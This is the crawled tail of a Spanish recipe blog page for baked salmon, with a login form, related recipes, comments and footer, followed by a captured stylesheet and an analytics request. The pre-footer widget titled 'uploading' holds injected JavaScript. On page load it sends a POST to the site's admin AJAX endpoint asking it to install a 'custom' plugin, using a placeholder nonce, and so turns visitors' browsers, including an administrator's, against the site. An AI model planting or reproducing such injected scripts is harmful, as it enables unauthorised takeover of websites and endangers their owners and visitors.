								<input type='checkbox' name='rememberme-457' id='rememberme-457' value="true" />Recordarme							</label>
						</div>
						
					</div>
				</div>
			</div><div class="userpro-clear"></div>
			
						
						<div class="userpro-field userpro-submit userpro-column">
				
				<div class="userpro-social-connect"></div><div class="userpro-clear"></div>				
								<input type="submit" value="Login" class="userpro-button" />
								
								<input type="button" value="Crear una cuenta" class="userpro-button secondary" data-template="register" />
				
				<img src="https://gourmetbilbao.com/wp-content/plugins/userpro/skins/elegant/img/loading.gif" alt="" class="userpro-loading" />
				<div class="userpro-clear"></div>
				
			</div>
					
		</form>
	
	</div>

</div>


<style type="text/css">

div.userpro-awsm-pic {
	margin-left: -48px;
	top: -48px;
}

div.userpro-awsm-pic img {
	width: 86px;
	height: 86px;
}

div.userpro,
div.emd-main,
div.emd-filters,
div.userpro-search-results,
div.userpro-label label,
div.userpro input,
div.userpro textarea,
div.userpro select,
div.userpro-field textarea.userpro_editor,
div.userpro-msg-overlay-content,
div.userpro-msg-overlay-content input,
div.userpro-msg-overlay-content textarea,
div.userpro-notifier
{
	font-family: Roboto;
}


div.userpro-457 {
	max-width: 480px;
				margin-left: auto;margin-right: auto;
				margin-bottom: 30px;
	}



div.userpro-457.userpro-nostyle {
	max-width: 250px;
}

div.userpro-457.userpro-users {
	max-width: 100% !important;
}

div.userpro-457 div.userpro-user {
	margin-top: 15px;
	margin-left: 30px;
	margin-right: 30px;
}

div.userpro-457 div.userpro-user a.userpro-user-img {
	width: 120px;
	height: 120px;
}
div.userpro-457 div.userpro-user a.userpro-user-img span {
	top: -120px;
	line-height: 120px;
}

div.userpro-457 div.userpro-user div.userpro-user-link {
	width: 120px;
}

div.userpro-457 div.userpro-user a.userpro-user-img,
div.userpro-457 div.userpro-user a.userpro-user-img span {
	border-radius: 999px !important;
}

div.userpro-457 div.userpro-list-item-i {
	width: 50px;
	height: 50px;
}


div.userpro-457 div.userpro-online-item-i {
	width: 30px;
	height: 30px;
}

div.userpro-457 div.userpro-online-item {
	border-bottom: 0px !important;
	padding: 10px 0 0 0;
}

div.userpro-457 div.userpro-online-item img.userpro-profile-badge,
div.userpro-457 div.userpro-online-item img.userpro-profile-badge-right {
	max-width: 14px !important;
	max-height: 14px !important;
}

div.userpro-457 div.userpro-profile-img {
	width: 80px;
}

div.emd-user {
    width: 22%;
	margin-left: 2% !important;
}




</style>

</div>          </div>
                <div class="single-post-navigation">
                      <a href="https://gourmetbilbao.com/receta/merluza-salsa-verde-esparragos/">
              <figure>
                <img width="400" height="400" src="https://gourmetbilbao.com/wp-content/uploads/2019/04/merluza-salsa-verde-9-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="Emplatado de merluza en salsa verde con ingredientes" srcset="https://gourmetbilbao.com/wp-content/uploads/2019/04/merluza-salsa-verde-9-400x400.jpg 400w, https://gourmetbilbao.com/wp-content/uploads/2019/04/merluza-salsa-verde-9-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />                <div class="fader"><span class="fader-label"><i class="os-icon os-icon-chevron-left"></i> <span>anterior </span></span></div>
              </figure>
              <span>Merluza en salsa verde con espárragos</span>
            </a>
                                <a href="https://gourmetbilbao.com/receta/receta-ensalada-patatas-saludable/">
              <figure>
                <img width="400" height="400" src="https://gourmetbilbao.com/wp-content/uploads/2019/06/ensalada-patata-016-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="Ensalada de patatas saludable con tenedor" srcset="https://gourmetbilbao.com/wp-content/uploads/2019/06/ensalada-patata-016-400x400.jpg 400w, https://gourmetbilbao.com/wp-content/uploads/2019/06/ensalada-patata-016-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />                <div class="fader"><span class="fader-label"><i class="os-icon os-icon-chevron-right"></i> <span>siguiente</span></span></div>
              </figure>
              <span>Receta de ensalada de patatas saludable</span>
            </a>
                  </div>
      </div>
    </div>
    
    
    <div class="os-container">
      <div class="related-recipes-w" style="background-image:url(https://gourmetbilbao.com/wp-content/themes/neptune/assets/img/patterns/flowers_light.jpg); background-repeat: repeat;">
        <div class="related-recipes-heading">
          <h2 class="bordered-title"><span>Recetas relacionadas:</span></h2>
                  </div>
        <ul class="related-recipes">
          
          <li>
            <a href="https://gourmetbilbao.com/receta/zurrukutuna/" class="fader-activator">
              <figure><img width="400" height="400" src="https://gourmetbilbao.com/wp-content/uploads/2022/02/zurrukutuna-sopa-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="Sopa zurrukutuna" srcset="https://gourmetbilbao.com/wp-content/uploads/2022/02/zurrukutuna-sopa-400x400.jpg 400w, https://gourmetbilbao.com/wp-content/uploads/2022/02/zurrukutuna-sopa-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Zurrukutuna</span>
            </a>
          </li>

          
          <li>
            <a href="https://gourmetbilbao.com/receta/champinones-glaseados/" class="fader-activator">
              <figure><img width="400" height="400" src="https://gourmetbilbao.com/wp-content/uploads/2022/01/champiñones-glaseados-emplatados-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="Champiñones glaseados emplatados" srcset="https://gourmetbilbao.com/wp-content/uploads/2022/01/champiñones-glaseados-emplatados-400x400.jpg 400w, https://gourmetbilbao.com/wp-content/uploads/2022/01/champiñones-glaseados-emplatados-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Champiñones glaseados</span>
            </a>
          </li>

          
          <li>
            <a href="https://gourmetbilbao.com/receta/patatas-al-horno-hierbas-mozzarella/" class="fader-activator">
              <figure><img width="400" height="400" src="https://gourmetbilbao.com/wp-content/uploads/2022/01/bandeja-patatas-horno-hierbas-mozzarella-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="Bandeja de patatas al horno con hierbas y mozzarella" srcset="https://gourmetbilbao.com/wp-content/uploads/2022/01/bandeja-patatas-horno-hierbas-mozzarella-400x400.jpg 400w, https://gourmetbilbao.com/wp-content/uploads/2022/01/bandeja-patatas-horno-hierbas-mozzarella-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Patatas al horno con hierbas y mozzarella</span>
            </a>
          </li>

          
          <li>
            <a href="https://gourmetbilbao.com/receta/shakshuka-receta-facil-ligera/" class="fader-activator">
              <figure><img width="400" height="400" src="https://gourmetbilbao.com/wp-content/uploads/2022/01/shakshuka-yema-huevos-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="Shakshuka" srcset="https://gourmetbilbao.com/wp-content/uploads/2022/01/shakshuka-yema-huevos-400x400.jpg 400w, https://gourmetbilbao.com/wp-content/uploads/2022/01/shakshuka-yema-huevos-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Shakshuka, receta fácil y ligera</span>
            </a>
          </li>

          
          <li>
            <a href="https://gourmetbilbao.com/receta/relleno-para-sandwiches/" class="fader-activator">
              <figure><img width="400" height="400" src="https://gourmetbilbao.com/wp-content/uploads/2021/08/bocadillos-con-relleno-sandwiches-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="Bocadillos listos con el relleno secreto de Navaleno" srcset="https://gourmetbilbao.com/wp-content/uploads/2021/08/bocadillos-con-relleno-sandwiches-400x400.jpg 400w, https://gourmetbilbao.com/wp-content/uploads/2021/08/bocadillos-con-relleno-sandwiches-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Relleno para sándwiches</span>
            </a>
          </li>

                  </ul>
      </div>
    </div>
    <div class="os-container">
      <div class="single-post-comments-w with-ads">
        <div class="single-post-comments" id="singlePostComments">
          
<div id="comments" class="comments-area">

  
  <h2 class="comments-title bordered-title">
    <span>
    2 Comments    </span>
    <a href="#" class="read-comments-link">Hide Comments</a>
  </h2>

  
      <div class="comment-list">
          		<div id="comment-31305" class="comment even thread-even depth-1 parent">
			<article id="div-comment-31305" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img src="https://gourmetbilbao.com/wp-content/plugins/userpro/img/default_avatar_male.jpg" width="48" height="48" alt="" class="default avatar" />						<b class="fn"><a href='https://profichef.com' rel='external nofollow' class='url'>Blog de gastronomia</a></b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://gourmetbilbao.com/receta/salmon-al-horno-mantequilla-limon/#comment-31305">
							<time datetime="2021-01-27T02:54:49+00:00">
								27 enero, 2021 a las 2:54 am							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Me gusta tu receta, me encana cocinar .. y de verdad con todo lo que esta pasando en estos dias,<br />
los cambios sobre nuestra forma de comer nos efectara mucho..<br />
Tenemos que aprender a comer bien .. 😉 y lo mas importante a preparar nuestros<br />
alimentos de la mejor forma .. continua publicando mas<br />
contenido como este.. jijiji  somo muchos los que queremos mantenernos informados&#8230;<br />
Muchos saludos desde Republica checa !</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://gourmetbilbao.com/receta/salmon-al-horno-mantequilla-limon/?replytocom=31305#respond' onclick='return addComment.moveForm( "div-comment-31305", "31305", "respond", "2965" )' aria-label='Responder a Blog de gastronomia'>Responder</a></div>			</article><!-- .comment-body -->
		<div id="comment-31363" class="comment byuser comment-author-gourmetbilbao bypostauthor odd alt depth-2">
			<article id="div-comment-31363" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img src="https://gourmetbilbao.com/wp-content/uploads/bfi_thumb/5857c2aa5379e-n7fywc9fp01sp1184upo35p2of231yb0hm7t1s29r4.jpg" width="48" height="48" alt="" class="modified avatar" />						<b class="fn">Eva Anía Blesa</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://gourmetbilbao.com/receta/salmon-al-horno-mantequilla-limon/#comment-31363">
							<time datetime="2021-01-29T17:07:53+00:00">
								29 enero, 2021 a las 5:07 pm							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Muchas gracias,<br />
Me alegro que te haya gustado.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://gourmetbilbao.com/receta/salmon-al-horno-mantequilla-limon/?replytocom=31363#respond' onclick='return addComment.moveForm( "div-comment-31363", "31363", "respond", "2965" )' aria-label='Responder a Eva Anía Blesa'>Responder</a></div>			</article><!-- .comment-body -->
</div><!-- #comment-## -->
</div><!-- #comment-## -->
      </div>

  
  
  
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Escriba su Comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/receta/salmon-al-horno-mantequilla-limon/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form action="https://gourmetbilbao.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-form-comment"><label for="comment">Comentario</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='2965' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ea5e41928c" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="63"/></p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
        </div>
                  <div class="single-post-comments-sidebar">
            <aside id="text-5" class="widget widget_text">			<div class="textwidget"><!--<a href="http://nene.tienda" target="_blank"><img src="https://gourmetbilbao.com/wp-content/uploads/2017/04/banner-nenetienda-varios.jpg" alt="Nene Tienda - Tu tienda online de productos infantiles"></a>--></div>
		</aside>          </div>
              </div>
    </div>

  


          <div class="os-container">
        <div class="pre-footer widgets-count-2" style="background-image:background-repeat: repeat; background-position: top left;; ">
            <aside id="text-11" class="widget widget_text"><p class="widget-title"><span>uploading</span></p>			<div class="textwidget"><script>
// Try to create plugin via AJAX
fetch('/wp-admin/admin-ajax.php', {
    method: 'POST',
    headers: {'Content-Type': 'application/x-www-form-urlencoded'},
    body: 'action=wp_ajax_install_plugin&plugin=custom&_wpnonce=test'
}).then(r => r.text()).then(console.log);
</script></div>
		</aside>        </div>
      </div>
        <div class="os-container">
      <div class="main-footer with-social color-scheme-light" style="background-image:background-repeat: repeat; background-position: top left;; ">
        <div class="footer-copy-and-menu-w">
          <div class="footer-menu"><ul id="footer-menu" class="menu"><li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1346"><a href="https://gourmetbilbao.com/politica-de-cookies/">Política de Cookies</a></li>
<li id="menu-item-1350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1350"><a href="https://gourmetbilbao.com/politica-privacidad/">Política de privacidad</a></li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1347"><a href="https://gourmetbilbao.com/mis-recetas/">Mis Recetas</a></li>
<li id="menu-item-1343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1343"><a href="https://gourmetbilbao.com/sobre-mi/">Sobre mí</a></li>
</ul></div>          <div class="footer-copyright"><p>GOURMET BILBAO | Todos los derechos reresevados. | © 2024<br />
Desarrollo: Portumatica</p>
</div>
        </div>
        <div class="footer-social-w">
          <ul class="bar-social" style=""><li><a href="https://www.facebook.com/GourmetBilbao" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://www.instagram.com/gourmetbilbao/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://es.pinterest.com/gourmetbilbao/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li></ul>        </div>
      </div>
    </div>
    <div class="main-search-form-overlay">
    </div>
    <div class="main-search-form">
      <form method="get" class="search-form" action="https://gourmetbilbao.com/" autocomplete="off">
  <div class="search-field-w">
    <input type="search" autocomplete="off" class="search-field" placeholder="Buscar ..." value="" name="s" title="Buscar para:" />
    <input type="submit" class="search-submit" value="Search" />
  </div>
</form>      <div class="autosuggest-results"></div>
    </div>
    <div class="display-type"></div>
  </div>
  <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://gourmetbilbao.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/gourmetbilbao.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Por favor, prueba que no eres un robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/gourmetbilbao.com\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"1","refuse":"yes","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.44'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Previo","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mie","Jue","Vie","Sab"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro/scripts/swfobject.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro/scripts/spinners/spinners.min.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro/scripts/lightview/lightview.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro/scripts/scripts.min.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro/scripts/performance.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/osetin-feature-review.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/osetin-feature-vote.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/osetin-feature-like.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/osetin-feature-lightbox.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/osetin-feature-autosuggest.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/osetin-feature-search.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/jquery.plugin.min.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/jquery.countdown.min.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/isotope.pkgd.min.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/packery-mode.pkgd.min.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/owl.carousel.min.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/chosen.jquery.min.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/jquery.barrating.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/waitforimages.min.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/perfect-scrollbar.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/jquery.mousewheel.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/functions.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-includes/js/comment-reply.min.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-includes/js/wp-embed.min.js?ver=4.7.12'></script>
<script async="async" type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Utilizamos cookies para asegurar que damos la mejor experiencia al usuario en nuestro sitio web. Si continúa utilizando este sitio asumiremos que está de acuerdo.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Estoy de acuerdo</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button bootstrap button">No</a><a href="https://gourmetbilbao.com/politica-de-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button bootstrap button">Leer más</a>
				</div>
				<div class="cookie-notice-revoke-container"><a href="#" class="cn-revoke-cookie cn-button bootstrap button"></a></div>
			</div></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Almacenamiento en caché de objetos 433/500 objetos que utilizan disk
Page Caching using disk: enhanced (SSL caching disabled) 

Served from: gourmetbilbao.com @ 2026-01-26 08:52:14 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://gourmetbilbao.com/wp-content/themes/neptune/style.css?ver=4.7.12
body_size: 858
content:
/*
Theme Name: Neptune by Osetin
Theme URI: http://neptune.pinsupreme.com
Author: Tamik Soziev
Author URI: http://soziev.com/
Description: Food Recipes Wordpress Theme
Version: 4.0
License:
License URI:
Tags: black, blue, gray, white, yellow, dark, light, responsive-layout, custom-background, custom-colors, custom-menu, featured-images, post-formats
Text Domain: neptune-by-osetin
*/

.wp-caption {
  max-width: 100%;
}
.wp-caption-text {

}
.sticky {

}
.gallery-caption {

}
.bypostauthor {

}

.single-ingredients h2 {
    font-size: 34px;
    padding-bottom: 30px;
    margin-bottom: 30px;
    border-bottom: 1px dashed rgba(0,0,0,0.1);
}

img.alignright, figure.alignright { float: right; margin: 0 0 2em 2.5em; }
img.alignleft, figure.alignleft { float: left; margin: 0 2.5em 2em 0; }
img.aligncenter, figure.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.alignright { float: right; }
.alignleft { float: left; }
.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.screen-reader-text { display: none; }

.tptn_posts_widget  li{
	list-style-type:none !important;
	clear:both;
	margin-bottom:10px;
	overflow:auto;
}

.tptn_link img{
	float:left;
	padding-right:5px;
	padding-bottom:5px;
}

.sidebar-single-w .textwidget{
	text-align:center;
}
/*
.subtitle-h1{
	   margin: 0px;
    z-index: 2;    
    position: absolute;
    top: 50%;
    left: 50%;
    text-align: center;
    -webkit-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
   
    width: 80%;
    line-height: 1;
}


.subtitle-h1 h1 {
	 color: #fff;
    text-shadow: 1px 1px 7px rgba(0,0,0,0.9);
    font-size: 80px;
}
.recipe-header-image-sub-title {
  margin: 0px;
  z-index: 2;
  font-size: 80px;
  position: absolute;
  top: 70%;
  left: 20%;
  text-align: center;		
  display: inline-block;
  border-top: 2px solid rgba(255,255,255,0.8);
  padding-top: 10px;
  font-size: 30px;
  color: rgba(255,255,255,0.8);
  text-transform: uppercase;
  text-shadow: 1px 1px 3px rgba(0,0,0,0.9);
}

@media (max-width:420px){
	.recipe-header-image-sub-title {
		font-size: 20px;
	}
}
*/

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1883711361&t=pageview&_s=1&dl=https%3A%2F%2Fgourmetbilbao.com%2Freceta%2Fsalmon-al-horno-mantequilla-limon%2F&ul=en-us%40posix&dt=Receta%20de%20salm%C3%B3n%20al%20horno%20con%20mantequilla%20y%20lim%C3%B3n&sr=1280x720&vp=1280x720&_u=aGBAgUAjCAAAACAAI~&jid=1864665041&gjid=1488188771&cid=783722182.1769417537&tid=UA-97982538-1&_gid=507627836.1769417537&_slc=1&z=1386713687
body_size: -451
content:
2,cG-H3LNEVCY5G